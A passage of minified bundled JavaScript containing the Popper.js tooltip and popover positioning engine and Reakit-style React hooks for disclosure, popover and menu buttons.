e=eZ(t),n=e7(t);n&&["table","td","th"].indexOf(e1(n))>=0&&"static"===e3(n).position;)n=e7(n);return n&&("html"===e1(n)||"body"===e1(n)&&"static"===e3(n).position)?e:n||function(t){var e=/firefox/i.test(eY());if(/Trident/i.test(eY())&&eG(t)&&"fixed"===e3(t).position)return null;var n=e6(t);for(eU(n)&&(n=n.host);eG(n)&&0>["html","body"].indexOf(e1(n));){var r=e3(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||e&&"filter"===r.willChange||e&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(t)||e}var nt="bottom",ne="right",nn="left",nr="auto",ni=["top",nt,ne,nn],na="start",no="viewport",ns="popper",nl=ni.reduce(function(t,e){return t.concat([e+"-"+na,e+"-end"])},[]),nu=[].concat(ni,[nr]).reduce(function(t,e){return t.concat([e,e+"-"+na,e+"-end"])},[]),nc=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],nh={placement:"bottom",modifiers:[],strategy:"absolute"};function nf(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}var nd={passive:!0};function np(t){return t.split("-")[0]}function ng(t){return t.split("-")[1]}function nm(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function nv(t){var e,n=t.reference,r=t.element,i=t.placement,a=i?np(i):null,o=i?ng(i):null,s=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(a){case"top":e={x:s,y:n.y-r.height};break;case nt:e={x:s,y:n.y+n.height};break;case ne:e={x:n.x+n.width,y:l};break;case nn:e={x:n.x-r.width,y:l};break;default:e={x:n.x,y:n.y}}var u=a?nm(a):null;if(null!=u){var c="y"===u?"height":"width";switch(o){case na:e[u]=e[u]-(n[c]/2-r[c]/2);break;case"end":e[u]=e[u]+(n[c]/2-r[c]/2)}}return e}var nb={top:"auto",right:"auto",bottom:"auto",left:"auto"};function nC(t){var e,n,r,i,a,o,s,l=t.popper,u=t.popperRect,c=t.placement,h=t.variation,f=t.offsets,d=t.position,p=t.gpuAcceleration,g=t.adaptive,m=t.roundOffsets,v=t.isFixed,b=f.x,C=void 0===b?0:b,y=f.y,_=void 0===y?0:y,x="function"==typeof m?m({x:C,y:_}):{x:C,y:_};C=x.x,_=x.y;var w=f.hasOwnProperty("x"),k=f.hasOwnProperty("y"),M=nn,O="top",V=window;if(g){var E=e9(l),j="clientHeight",S="clientWidth";E===eZ(l)&&"static"!==e3(E=e2(l)).position&&"absolute"===d&&(j="scrollHeight",S="scrollWidth"),("top"===c||(c===nn||c===ne)&&"end"===h)&&(O=nt,_-=(v&&E===V&&V.visualViewport?V.visualViewport.height:E[j])-u.height,_*=p?1:-1),(c===nn||("top"===c||c===nt)&&"end"===h)&&(M=ne,C-=(v&&E===V&&V.visualViewport?V.visualViewport.width:E[S])-u.width,C*=p?1:-1)}var H=Object.assign({position:d},g&&nb),L=!0===m?(e={x:C,y:_},n=eZ(l),r=e.x,i=e.y,{x:eK(r*(a=n.devicePixelRatio||1))/a||0,y:eK(i*a)/a||0}):{x:C,y:_};return(C=L.x,_=L.y,p)?Object.assign({},H,((s={})[O]=k?"0":"",s[M]=w?"0":"",s.transform=1>=(V.devicePixelRatio||1)?"translate("+C+"px, "+_+"px)":"translate3d("+C+"px, "+_+"px, 0)",s)):Object.assign({},H,((o={})[O]=k?_+"px":"",o[M]=w?C+"px":"",o.transform="",o))}var ny={left:"right",right:"left",bottom:"top",top:"bottom"};function n_(t){return t.replace(/left|right|bottom|top/g,function(t){return ny[t]})}var nx={start:"end",end:"start"};function nw(t){return t.replace(/start|end/g,function(t){return nx[t]})}function nk(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&eU(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function nM(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function nO(t,e,n){var r,i,a,o,s,l,u,c,h,f;return e===no?nM(function(t,e){var n=eZ(t),r=e2(t),i=n.visualViewport,a=r.clientWidth,o=r.clientHeight,s=0,l=0;if(i){a=i.width,o=i.height;var u=eX();(u||!u&&"fixed"===e)&&(s=i.offsetLeft,l=i.offsetTop)}return{width:a,height:o,x:s+e0(t),y:l}}(t,n)):eW(e)?((r=eJ(e,!1,"fixed"===n)).top=r.top+e.clientTop,r.left=r.left+e.clientLeft,r.bottom=r.top+e.clientHeight,r.right=r.left+e.clientWidth,r.width=e.clientWidth,r.height=e.clientHeight,r.x=r.left,r.y=r.top,r):nM((i=e2(t),o=e2(i),s=eQ(i),l=null==(a=i.ownerDocument)?void 0:a.body,u=eq(o.scrollWidth,o.clientWidth,l?l.scrollWidth:0,l?l.clientWidth:0),c=eq(o.scrollHeight,o.clientHeight,l?l.scrollHeight:0,l?l.clientHeight:0),h=-s.scrollLeft+e0(i),f=-s.scrollTop,"rtl"===e3(l||o).direction&&(h+=eq(o.clientWidth,l?l.clientWidth:0)-u),{width:u,height:c,x:h,y:f}))}function nV(){return{top:0,right:0,bottom:0,left:0}}function nE(t){return Object.assign({},nV(),t)}function nj(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}function nS(t,e){void 0===e&&(e={});var n,r,i,a,o,s,l,u=e,c=u.placement,h=void 0===c?t.placement:c,f=u.strategy,d=void 0===f?t.strategy:f,p=u.boundary,g=u.rootBoundary,m=u.elementContext,v=void 0===m?ns:m,b=u.altBoundary,C=u.padding,y=void 0===C?0:C,_=nE("number"!=typeof y?y:nj(y,ni)),x=t.rects.popper,w=t.elements[void 0!==b&&b?v===ns?"reference":ns:v],k=(n=eW(w)?w:w.contextElement||e2(t.elements.popper),s=(o=[].concat("clippingParents"===(r=void 0===p?"clippingParents":p)?(i=e8(e6(n)),eW(a=["absolute","fixed"].indexOf(e3(n).position)>=0&&eG(n)?e9(n):n)?i.filter(function(t){return eW(t)&&nk(t,a)&&"body"!==e1(t)}):[]):[].concat(r),[void 0===g?no:g]))[0],(l=o.reduce(function(t,e){var r=nO(n,e,d);return t.top=eq(r.top,t.top),t.right=e$(r.right,t.right),t.bottom=e$(r.bottom,t.bottom),t.left=eq(r.left,t.left),t},nO(n,s,d))).width=l.right-l.left,l.height=l.bottom-l.top,l.x=l.left,l.y=l.top,l),M=eJ(t.elements.reference),O=nv({reference:M,element:x,strategy:"absolute",placement:h}),V=nM(Object.assign({},x,O)),E=v===ns?V:M,j={top:k.top-E.top+_.top,bottom:E.bottom-k.bottom+_.bottom,left:k.left-E.left+_.left,right:E.right-k.right+_.right},S=t.modifiersData.offset;if(v===ns&&S){var H=S[h];Object.keys(j).forEach(function(t){var e=[ne,nt].indexOf(t)>=0?1:-1,n=["top",nt].indexOf(t)>=0?"y":"x";j[t]+=H[n]*e})}return j}function nH(t,e,n){return eq(t,e$(e,n))}function nL(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function nP(t){return["top",ne,nt,nn].some(function(e){return t[e]>=0})}var nI=(a=void 0===(i=(r={defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,i=r.scroll,a=void 0===i||i,o=r.resize,s=void 0===o||o,l=eZ(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&u.forEach(function(t){t.addEventListener("scroll",n.update,nd)}),s&&l.addEventListener("resize",n.update,nd),function(){a&&u.forEach(function(t){t.removeEventListener("scroll",n.update,nd)}),s&&l.removeEventListener("resize",n.update,nd)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=nv({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,r=n.gpuAcceleration,i=n.adaptive,a=n.roundOffsets,o=void 0===a||a,s={placement:np(e.placement),variation:ng(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===r||r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,nC(Object.assign({},s,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 0===i||i,roundOffsets:o})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,nC(Object.assign({},s,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:o})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},r=e.attributes[t]||{},i=e.elements[t];eG(i)&&e1(i)&&(Object.assign(i.style,n),Object.keys(r).forEach(function(t){var e=r[t];!1===e?i.removeAttribute(t):i.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var r=e.elements[t],i=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});eG(r)&&e1(r)&&(Object.assign(r.style,a),Object.keys(i).forEach(function(t){r.removeAttribute(t)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,r=t.name,i=n.offset,a=void 0===i?[0,0]:i,o=nu.reduce(function(t,n){var r,i,o,s,l,u;return t[n]=(r=e.rects,o=[nn,"top"].indexOf(i=np(n))>=0?-1:1,l=(s="function"==typeof a?a(Object.assign({},r,{placement:n})):a)[0],u=s[1],l=l||0,u=(u||0)*o,[nn,ne].indexOf(i)>=0?{x:u,y:l}:{x:l,y:u}),t},{}),s=o[e.placement],l=s.x,u=s.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[r]=o}},{name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,r=t.name;if(!e.modifiersData[r]._skip){for(var i=n.mainAxis,a=void 0===i||i,o=n.altAxis,s=void 0===o||o,l=n.fallbackPlacements,u=n.padding,c=n.boundary,h=n.rootBoundary,f=n.altBoundary,d=n.flipVariations,p=void 0===d||d,g=n.allowedAutoPlacements,m=e.options.placement,v=np(m),b=[m].concat(l||(v!==m&&p?function(t){if(np(t)===nr)return[];var e=n_(t);return[nw(t),e,nw(e)]}(m):[n_(m)])).reduce(function(t,n){var r,i,a,o,s,l,f,d,m,v,b,C;return t.concat(np(n)===nr?(i=(r={placement:n,boundary:c,rootBoundary:h,padding:u,flipVariations:p,allowedAutoPlacements:g}).placement,a=r.boundary,o=r.rootBoundary,s=r.padding,l=r.flipVariations,d=void 0===(f=r.allowedAutoPlacements)?nu:f,0===(b=(v=(m=ng(i))?l?nl:nl.filter(function(t){return ng(t)===m}):ni).filter(function(t){return d.indexOf(t)>=0})).length&&(b=v),Object.keys(C=b.reduce(function(t,n){return t[n]=nS(e,{placement:n,boundary:a,rootBoundary:o,padding:s})[np(n)],t},{})).sort(function(t,e){return C[t]-C[e]})):n)},[]),C=e.rects.reference,y=e.rects.popper,_=new Map,x=!0,w=b[0],k=0;k<b.length;k++){var M=b[k],O=np(M),V=ng(M)===na,E=["top",nt].indexOf(O)>=0,j=E?"width":"height",S=nS(e,{placement:M,boundary:c,rootBoundary:h,altBoundary:f,padding:u}),H=E?V?ne:nn:V?nt:"top";C[j]>y[j]&&(H=n_(H));var L=n_(H),P=[];if(a&&P.push(S[O]<=0),s&&P.push(S[H]<=0,S[L]<=0),P.every(function(t){return t})){w=M,x=!1;break}_.set(M,P)}if(x)for(var I=p?3:1,A=function(t){var e=b.find(function(e){var n=_.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return w=e,"break"},T=I;T>0&&"break"!==A(T);T--);e.placement!==w&&(e.modifiersData[r]._skip=!0,e.placement=w,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,r=t.name,i=n.mainAxis,a=n.altAxis,o=n.boundary,s=n.rootBoundary,l=n.altBoundary,u=n.padding,c=n.tether,h=void 0===c||c,f=n.tetherOffset,d=void 0===f?0:f,p=nS(e,{boundary:o,rootBoundary:s,padding:u,altBoundary:l}),g=np(e.placement),m=ng(e.placement),v=!m,b=nm(g),C="x"===b?"y":"x",y=e.modifiersData.popperOffsets,_=e.rects.reference,x=e.rects.popper,w="function"==typeof d?d(Object.assign({},e.rects,{placement:e.placement})):d,k="number"==typeof w?{mainAxis:w,altAxis:w}:Object.assign({mainAxis:0,altAxis:0},w),M=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,O={x:0,y:0};if(y){if(void 0===i||i){var V,E="y"===b?"top":nn,j="y"===b?nt:ne,S="y"===b?"height":"width",H=y[b],L=H+p[E],P=H-p[j],I=h?-x[S]/2:0,A=m===na?_[S]:x[S],T=m===na?-x[S]:-_[S],D=e.elements.arrow,R=h&&D?e4(D):{width:0,height:0},N=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:nV(),F=N[E],B=N[j],z=nH(0,_[S],R[S]),Z=v?_[S]/2-I-z-F-k.mainAxis:A-z-F-k.mainAxis,W=v?-_[S]/2+I+z+B+k.mainAxis:T+z+B+k.mainAxis,G=e.elements.arrow&&e9(e.elements.arrow),U=G?"y"===b?G.clientTop||0:G.clientLeft||0:0,q=null!=(V=null==M?void 0:M[b])?V:0,$=nH(h?e$(L,H+Z-q-U):L,H,h?eq(P,H+W-q):P);y[b]=$,O[b]=$-H}if(void 0!==a&&a){var K,Y,X=y[C],J="y"===C?"height":"width",Q=X+p["x"===b?"top":nn],tt=X-p["x"===b?nt:ne],te=-1!==["top",nn].indexOf(g),tn=null!=(K=null==M?void 0:M[C])?K:0,tr=te?Q:X-_[J]-x[J]-tn+k.altAxis,ti=te?X+_[J]+x[J]-tn-k.altAxis:tt,ta=h&&te?(Y=nH(tr,X,ti))>ti?ti:Y:nH(h?tr:Q,X,h?ti:tt);y[C]=ta,O[C]=ta-X}e.modifiersData[r]=O}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n,r=t.state,i=t.name,a=t.options,o=r.elements.arrow,s=r.modifiersData.popperOffsets,l=np(r.placement),u=nm(l),c=[nn,ne].indexOf(l)>=0?"height":"width";if(o&&s){var h=nE("number"!=typeof(e="function"==typeof(e=a.padding)?e(Object.assign({},r.rects,{placement:r.placement})):e)?e:nj(e,ni)),f=e4(o),d=r.rects.reference[c]+r.rects.reference[u]-s[u]-r.rects.popper[c],p=s[u]-r.rects.reference[u],g=e9(o),m=g?"y"===u?g.clientHeight||0:g.clientWidth||0:0,v=h["y"===u?"top":nn],b=m-f[c]-h["y"===u?nt:ne],C=m/2-f[c]/2+(d/2-p/2),y=nH(v,C,b);r.modifiersData[i]=((n={})[u]=y,n.centerOffset=y-C,n)}},effect:function(t){var e=t.state,n=t.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&nk(e.elements.popper,r)&&(e.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,r=e.rects.reference,i=e.rects.popper,a=e.modifiersData.preventOverflow,o=nS(e,{elementContext:"reference"}),s=nS(e,{altBoundary:!0}),l=nL(o,r),u=nL(s,i,a),c=nP(l),h=nP(u);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}}]}).defaultModifiers)?[]:i,s=void 0===(o=r.defaultOptions)?nh:o,function(t,e,n){void 0===n&&(n=s);var r,i={placement:"bottom",orderedModifiers:[],options:Object.assign({},nh,s),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},o=[],l=!1,u={state:i,setOptions:function(n){var r,l,h,f,d,p="function"==typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,p),i.scrollParents={reference:eW(t)?e8(t):t.contextElement?e8(t.contextElement):[],popper:e8(e)};var g=(l=Object.keys(r=[].concat(a,i.options.modifiers).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t},{})).map(function(t){return r[t]}),h=new Map,f=new Set,d=[],l.forEach(function(t){h.set(t.name,t)}),l.forEach(function(t){f.has(t.name)||function t(e){f.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!f.has(e)){var n=h.get(e);n&&t(n)}}),d.push(e)}(t)}),nc.reduce(function(t,e){return t.concat(d.filter(function(t){return t.phase===e}))},[]));return i.orderedModifiers=g.filter(function(t){return t.enabled}),i.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,r=t.effect;if("function"==typeof r){var a=r({state:i,name:e,instance:u,options:void 0===n?{}:n});o.push(a||function(){})}}),u.update()},forceUpdate:function(){if(!l){var t,e,n,r,a,o,s,c,h,f,d,p,g=i.elements,m=g.reference,v=g.popper;if(nf(m,v)){i.rects={reference:(e=e9(v),n="fixed"===i.options.strategy,r=eG(e),c=eG(e)&&(o=eK((a=e.getBoundingClientRect()).width)/e.offsetWidth||1,s=eK(a.height)/e.offsetHeight||1,1!==o||1!==s),h=e2(e),f=eJ(m,c,n),d={scrollLeft:0,scrollTop:0},p={x:0,y:0},(r||!r&&!n)&&(("body"!==e1(e)||e5(h))&&(d=(t=e)!==eZ(t)&&eG(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:eQ(t)),eG(e)?(p=eJ(e,!0),p.x+=e.clientLeft,p.y+=e.clientTop):h&&(p.x=e0(h))),{x:f.left+d.scrollLeft-p.x,y:f.top+d.scrollTop-p.y,width:f.width,height:f.height}),popper:e4(v)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach(function(t){return i.modifiersData[t.name]=Object.assign({},t.data)});for(var b=0;b<i.orderedModifiers.length;b++){if(!0===i.reset){i.reset=!1,b=-1;continue}var C=i.orderedModifiers[b],y=C.fn,_=C.options,x=void 0===_?{}:_,w=C.name;"function"==typeof y&&(i=y({state:i,options:x,name:w,instance:u})||i)}}}},update:function(){return r||(r=new Promise(function(t){Promise.resolve().then(function(){r=void 0,t(new Promise(function(t){u.forceUpdate(),t(i)}))})})),r},destroy:function(){c(),l=!0}};if(!nf(t,e))return u;function c(){o.forEach(function(t){return t()}),o=[]}return u.setOptions(n).then(function(t){!l&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}),nA=n(5220),nT=(0,ez.N)("Mac")&&!(0,ez.N)("Chrome")&&(0,ez.N)("Safari");function nD(t){return function(e){return t&&!(0,eF.w)(e,t)?t:e}}function nR(t,e){var n=t.indexOf(e);return -1===n?t:[].concat(t.slice(0,n),t.slice(n+1))}var nN=(0,tT.createContext)(null),nF=n(1538);function nB(t){void 0===t&&(t={});var e,n,r,i,a,o,s,l,u,c,h,f,d,p,g,m,v,b,C,y,_,x,w,k,M,O,V,E,j,S,H,L,P,I,A,T,D,R,N,F,B,z,Z,W,G,U,q,$,K,Y,X,J,Q,tt,te,tn,tr,ti,ta,to,ts,tl,tu,tc,th,tf,td,tp,tg,tm,tv,tb,tC=(0,tT.useContext)(nN),ty=(0,eN.T)(t),t_=ty.orientation,tx=ty.gutter,tw=(0,eR._)(ty,["orientation","gutter"]),tk=tw.placement||(tC&&"vertical"===tC.orientation?"right-start":"bottom-start"),tM=(void 0===(e=(0,eR.a)((0,eR.a)({},tw),{},{orientation:void 0===t_?"vertical":t_}))&&(e={}),r=(n=(0,eN.T)(e)).orientation,i=n.unstable_values,a=(0,eR._)(n,["orientation","unstable_values"]),s=(o=(0,tT.useState)(void 0===i?{}:i))[0],l=o[1],u=(0,nF.u)((0,eR.a)((0,eR.a)({},a),{},{orientation:void 0===r?"horizontal":r})),(0,eR.a)((0,eR.a)({},u),{},{unstable_values:s,unstable_setValue:(0,tT.useCallback)(function(t,e){l(function(n){var r;return(0,eR.a)((0,eR.a)({},n),{},((r={})[t]="function"==typeof e?e(n):e,r))})},[])})),tO=(void 0===(c=(0,eR.a)((0,eR.a)({},tw),{},{placement:tk,gutter:void 0===tx?0:tx}))&&(c={}),f=(h=(0,eN.T)(c)).gutter,p=void 0===(d=h.placement)?"bottom":d,m=void 0===(g=h.unstable_flip)||g,v=h.unstable_offset,C=void 0===(b=h.unstable_preventOverflow)||b,_=void 0!==(y=h.unstable_fixed)&&y,x=h.modal,w=(0,eR._)(h,["gutter","placement","unstable_flip","unstable_offset","unstable_preventOverflow","unstable_fixed","modal"]),k=(0,tT.useRef)(null),M=(0,tT.useRef)(null),O=(0,tT.useRef)(null),V=(0,tT.useRef)(null),j=(E=(0,tT.useState)(p))[0],S=E[1],L=(H=(0,tT.useState)(p))[0],P=H[1],I=(0,tT.useState)(v||[0,void 0===f?12:f])[0],T=(A=(0,tT.useState)({position:"fixed",left:"100%",top:"100%"}))[0],D=A[1],N=(R=(0,tT.useState)({}))[0],F=R[1],void 0===(B=(0,eR.a)({modal:void 0!==x&&x},w))&&(B={}),Z=(z=(0,eN.T)(B)).modal,void 0===(W=(0,eR._)(z,["modal"]))&&(W={}),U=(G=(0,eN.T)(W)).visible,q=G.animated,$=(0,eR._)(G,["visible","animated"]),K=(0,nA.C)($),X=(Y=(0,tT.useState)(void 0!==U&&U))[0],J=Y[1],tt=(Q=(0,tT.useState)(void 0!==q&&q))[0],te=Q[1],tr=(tn=(0,tT.useState)(!1))[0],ti=tn[1],to=null!=(ta=(0,tT.useRef)(null),(0,eB.Y)(function(){ta.current=X},[X]),ta).current&&ta.current!==X,tt&&!tr&&to&&ti(!0),(0,tT.useEffect)(function(){if("number"==typeof tt&&tr){var t=setTimeout(function(){return ti(!1)},tt);return function(){clearTimeout(t)}}return function(){}},[tt,tr]),ts=(0,tT.useCallback)(function(){return J(!0)},[]),tl=(0,tT.useCallback)(function(){return J(!1)},[]),tu=(0,tT.useCallback)(function(){return J(function(t){return!t})},[]),tc=(0,tT.useCallback)(function(){return ti(!1)},[]),th=(0,eR.a)((0,eR.a)({},K),{},{visible:X,animated:tt,animating:tr,show:ts,hide:tl,toggle:tu,setVisible:J,setAnimated:te,stopAnimation:tc}),td=(tf=(0,tT.useState)(void 0===Z||Z))[0],tp=tf[1],tg=(0,tT.useRef)(null),tm=(0,eR.a)((0,eR.a)({},th),{},{modal:td,setModal:tp,unstable_disclosureRef:tg}),tv=(0,tT.useCallback)(function(){return!!k.current&&(k.current.forceUpdate(),!0)},[]),tb=(0,tT.useCallback)(function(t){t.placement&&P(t.placement),t.styles&&(D(nD(t.styles.popper)),V.current&&F(nD(t.styles.arrow)))},[]),(0,eB.Y)(function(){return M.current&&O.current&&(k.current=nI(M.current,O.current,{placement:j,strategy:_?"fixed":"absolute",onFirstUpdate:nT?tb:void 0,modifiers:[{name:"eventListeners",enabled:tm.visible},{name:"applyStyles",enabled:!1},{name:"flip",enabled:m,options:{padding:8}},{name:"offset",options:{offset:I}},{name:"preventOverflow",enabled:C,options:{tetherOffset:function(){var t;return(null===(t=V.current)||void 0===t?void 0:t.clientWidth)||0}}},{name:"arrow",enabled:!!V.current,options:{element:V.current}},{name:"updateState",phase:"write",requires:["computeStyles"],enabled:tm.visible&&!0,fn:function(t){return tb(t.state)}}]})),function(){k.current&&(k.current.destroy(),k.current=null)}},[j,_,tm.visible,m,I,C]),(0,tT.useEffect)(function(){if(tm.visible){var t=window.requestAnimationFrame(function(){var t;null===(t=k.current)||void 0===t||t.forceUpdate()});return function(){window.cancelAnimationFrame(t)}}},[tm.visible]),(0,eR.a)((0,eR.a)({},tm),{},{unstable_referenceRef:M,unstable_popoverRef:O,unstable_arrowRef:V,unstable_popoverStyles:T,unstable_arrowStyles:N,unstable_update:tv,unstable_originalPlacement:j,placement:L,place:S}));return(0,tT.useEffect)(function(){tO.visible||tM.reset()},[tO.visible,tM.reset]),(0,eR.a)((0,eR.a)({},tM),tO)}var nz=n(6126),nZ=n(5500),nW=n(6533),nG=n(9043),nU=n(9673),nq=[].concat(["baseId","unstable_idCountRef","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","unstable_values","setBaseId","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget","unstable_setValue"],["visible","animated","animating","show","hide","toggle","setVisible","setAnimated","stopAnimation","modal","unstable_disclosureRef","setModal","unstable_referenceRef","unstable_popoverRef","unstable_arrowRef","unstable_popoverStyles","unstable_arrowStyles","unstable_originalPlacement","unstable_update","placement","place"]);[].concat(nq,["name"]);var n$=["baseId","unstable_idCountRef","visible","animated","animating","setBaseId","show","hide","toggle","setVisible","setAnimated","stopAnimation","modal","unstable_disclosureRef","setModal","unstable_referenceRef","unstable_popoverRef","unstable_arrowRef","unstable_popoverStyles","unstable_arrowStyles","unstable_originalPlacement","unstable_update","placement","place"];[].concat(n$,["size"]);var nK=["baseId","unstable_idCountRef","visible","animated","animating","setBaseId","show","hide","toggle","setVisible","setAnimated","stopAnimation","modal","unstable_disclosureRef","setModal"],nY=[].concat(nK,["hideOnEsc","hideOnClickOutside","preventBodyScroll","unstable_initialFocusRef","unstable_finalFocusRef","unstable_orphan","unstable_autoFocusOnShow","unstable_autoFocusOnHide"]),nX=n(8331),nJ=n(3324),nQ=(0,nZ.B)({name:"Button",compose:nJ.h,keys:[],useProps:function(t,e){var n=e.ref,r=(0,eR._)(e,["ref"]),i=(0,tT.useRef)(null),a=(0,tT.useState)(void 0),o=a[0],s=a[1],l=(0,tT.useState)("button"),u=l[0],c=l[1];return(0,tT.useEffect)(function(){var t=i.current;t&&((0,nX.i)(t)||("A"!==t.tagName&&s("button"),c(void 0)))},[]),(0,eR.a)({ref:(0,nW.c)(i,n),role:o,type:u},r)}});(0,nz.L)({as:"button",memo:!0,useHook:nQ});var n1=n(1438),n2=(0,nZ.B)({name:"Disclosure",compose:nQ,keys:n1.D,useProps:function(t,e){var n=e.onClick,r=e["aria-controls"],i=(0,eR._)(e,["onClick","aria-controls"]),a=(0,nG.c)(n),o=r?r+" "+t.baseId:t.baseId,s=(0,tT.useCallback)(function(e){var n,r;null===(n=a.current)||void 0===n||n.call(a,e),e.defaultPrevented||null===(r=t.toggle)||void 0===r||r.call(t)},[t.toggle]);return(0,eR.a)({"aria-expanded":!!t.visible,"aria-controls":o,onClick:s},i)}});(0,nz.L)({as:"button",memo:!0,useHook:n2});var n0=(0,nZ.B)({name:"DialogDisclosure",compose:n2,keys:nK,useProps:function(t,e){var n=e.ref,r=e.onClick,i=(0,eR._)(e,["ref","onClick"]),a=(0,tT.useRef)(null),o=(0,nG.c)(r),s=(0,tT.useState)(!1),l=s[0],u=s[1],c=t.unstable_disclosureRef;(0,eB.Y)(function(){var e=a.current;c&&!c.current&&(c.current=e);var n=!(null!=c&&c.current)||c.current===e;u(!!t.visible&&n)},[t.visible,c]);var h=(0,tT.useCallback)(function(t){var e;null===(e=o.current)||void 0===e||e.call(o,t),!t.defaultPrevented&&c&&(c.current=t.currentTarget)},[c]);return(0,eR.a)({ref:(0,nW.c)(a,n),"aria-haspopup":"dialog","aria-expanded":l,onClick:h},i)}});(0,nz.L)({as:"button",memo:!0,useHook:n0});var n3=(0,nZ.B)({name:"PopoverDisclosure",compose:n0,keys:n$,useProps:function(t,e){var n=e.ref,r=(0,eR._)(e,["ref"]);return(0,eR.a)({ref:(0,nW.c)(t.unstable_referenceRef,n)},r)}});function n5(t){var e=null==t?void 0:t.find(function(t){return t.current&&!t.current.hidden});return null==e?void 0:e.current}(0,nz.L)({as:"button",memo:!0,useHook:n3});var n4=function(){},n6=(0,nZ.B)({name:"MenuButton",compose:n3,keys:nq,propsAreEqual:function(t,e){t.unstable_popoverStyles,t.unstable_arrowStyles,t.currentId,t.unstable_moves;var n=(0,eR._)(t,["unstable_popoverStyles","unstable_arrowStyles","currentId","unstable_moves"]);e.unstable_popoverStyles,e.unstable_arrowStyles,e.currentId,e.unstable_moves;var r=(0,eR._)(e,["unstable_popoverStyles","unstable_arrowStyles","currentId","unstable_moves"]);return n3.unstable_propsAreEqual(n,r)},useProps:function(t,e){var n=e.ref,r=e.onClick,i=e.onKeyDown,a=e.onFocus,o=e.onMouseEnter,s=e.onMouseDown,l=(0,eR._)(e,["ref","onClick","onKeyDown","onFocus","onMouseEnter","onMouseDown"]),u=(0,tT.useContext)(nN),c=(0,tT.useRef)(null),h=(0,tT.useRef)(!1),f=t.placement.split("-")[0],d=!!u,p=(null==u?void 